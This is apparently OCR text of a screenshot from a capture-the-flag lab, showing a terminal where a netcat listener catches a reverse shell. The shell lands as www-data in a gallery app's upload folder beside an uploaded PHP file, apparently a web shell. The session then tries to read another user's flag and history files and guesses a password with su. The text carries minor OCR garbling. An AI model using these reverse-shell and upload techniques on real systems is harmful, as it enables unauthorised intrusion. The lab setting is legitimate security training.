 Applications Places System Thu 4 Sep, 23:03 AttackBox IP:10.201.85.239
root@ip-10-201-85-239: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
root@ip-10-201-85-239:~# nc -lvnp 1234
ls
1757022900.php
www-data@ip-10-201-34-93:/var/www/html/gallery/uploads/user_1/album_6$
www-data@ip-10-201-34-93:/var/www/html/gallery/uploads/user_1/album_6$ whoami
www-data
www-data@ip-10-201-34-93:/var/www/html/gallery/uploads/user_1/album_6$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-10-201-34-93:/var/www/html/gallery/uploads/user_1/album_6$ pwd
/var/www/html/gallery/uploads/user_1/album_6
www-data@ip-10-201-34-93:/var/www/html/gallery/uploads/user_1/album_6$ ls /home/mike
documents images user.txt
www-data@ip-10-201-34-93:/var/www/html/gallery/uploads/user_1/album_6$ cat /home/mike/user.txt
cat: /home/mike/user.txt: Permission denied
w-data@ip-10-201-34-93:/var/www/html/gallery/uploads/user_1/album_6$ cat /home/mike/.bash_history
t: /home/mike/.bash_history: Permission denied
w-data@ip-10-201-34-93:/var/www/html/gallery/uploads/user_1/album_6$ su mike
Password:
123su: Authentication failure
www-data@ip-10-201-34-93:/var/www/html/gallery/uploads/user_1/album_6$
www-data@ip-10-201-34-93:/var/www/html/gallery/uploads/user_1/album_6$ ls -la /home/mike
total 44
drwxr-xr-x 6 mike mike 4096 Aug 25 2021 .
drwxr-xr-x 5 root root 4096 Jul 5 14:09 ..
-rw------- 1 mike mike 135 May 24 2021 .bash_history
-rw-r--r-- 1 mike mike 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 mike mike 3772 May 20 2021 .bashrc
drwx------ 3 mike mike 4096 May 20 2021 .gnupg
drwxrwxr-x 3 mike mike 4096 Aug 25 2021 .local
-rw-r--r-- 1 mike mike 807 Apr 4 2018 .profile
drwx------ 2 mike mike 4096 May 24 2021 documents
drwx------ 2 mike mike 4096 May 24 2021 images
-rwx------ 1 mike mike 32 May 14 2021 user.txt
www-data@ip-10-201-34-93:/var/www/html/gallery/uploads/user_1/album_6$ cat /home/mike/.bash_history
cat: /home/mike/.bash_history: Permission denied
www-data@ip-10-201-34-93:/var/www/html/gallery/uploads/user_1/album_6$